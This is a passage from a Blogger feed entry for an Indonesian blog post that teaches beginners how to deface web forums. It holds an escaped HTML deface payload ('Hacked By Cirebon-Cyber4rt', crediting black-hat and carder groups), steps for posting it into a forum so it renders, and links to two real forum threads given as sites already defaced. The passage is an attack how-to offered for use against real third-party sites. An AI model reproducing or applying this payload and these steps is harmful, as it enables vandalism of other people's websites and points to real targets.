left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});